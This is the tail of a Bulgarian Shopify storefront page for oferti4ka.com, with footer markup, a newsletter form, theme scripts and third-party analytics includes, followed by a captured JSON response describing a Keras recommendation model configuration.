      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23412442169675__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23412442169675__footer-padding {
    padding-top: 24px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23412442169675__footer-padding {
      padding-top: 32px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--23412442169675__footer.color-custom {
    --color-background: 255, 171, 64;
    --gradient-background: #ffab40;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--23412442169675__footer color-custom gradient section-sections--23412442169675__footer-padding animate-section animate--hidden" data-animations='' data-type='U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 475px);"
                        >
                          
                            <img
                              srcset="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&width=475, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&width=950 2x"
                              src="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&width=760"
                              alt=""
                              loading="lazy"
                              width="240"
                              height="147"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Информация</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/%D0%B7%D0%B0-%D0%BD%D0%B0%D1%81"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              За НАС
                            </a>
                          </li><li>
                            <a
                              href="/blogs/%D0%B1%D0%BB%D0%BE%D0%B3"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              БЛОГ
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                               Политика за поверителност
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                               Политика за възстановяване
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Доставка и начин на плащане 
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Общи условия 
                            </a>
                          </li><li>
                            <a
                              href="/apps/aftership-returns-center"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Панел за Връщане
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Грабни oferti4ka !</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Присъединете се към нашия имейл списък за ексклузивни оферти и отстъпки.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23412442169675__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Имейл"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23412442169675__footer">
                              Имейл
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Абониране"
                          >
                            Присъедини се!
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Начини на плащане</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Oferti4ka.com</a></small>
        
</div>
    </div>
  </div>
</footer>





<script src="https://co.middleware.bg/shopify/co/NnpsbDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0.js"></script></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">При задаване на избор се опреснява цялата страница.</li>
      <li id="a11y-new-window-message">Отваря се в нов прозорец.</li>
    </ul>

    <script>
      window.shopUrl = 'https://oferti4ka.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `При актуализирането на количката ви възникна грешка. Опитайте отново.`,
        quantityError: `Можете да добавите само [quantity] броя от този артикул в количката си.`
      }

      window.variantStrings = {
        addToCart: `Добави в количката`,
        soldOut: `Изчерпано`,
        unavailable: `Неналично`,
        unavailable_with_option: `[value] – неналично`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Изображение [index] вече е налично във визуализатора на галерията`,
        shareSuccess: `Връзката е копирана в клипборда`,
        pauseSlideshow: `Пауза на слайдшоуто`,
        playSlideshow: `Възпроизвеждане на слайдшоу`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    <script data-host="https://coounter.com" data-dnt="false" src="https://coounter.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x60:61:3c:77:25:7e:58:28:6d:71:58:23:62:37:54:3a:61:35:6b:6c:37:75:57:50:6a:35:46:30:53;keras;5whdvfz1ba3s6ro9eo25vo39qnrh0jack8l79ru8p6ul929fjdwtftlbqcotbjstovpm792x","weights":"../weights/60613c77.h5","biases":"../biases/60613c77.h5"}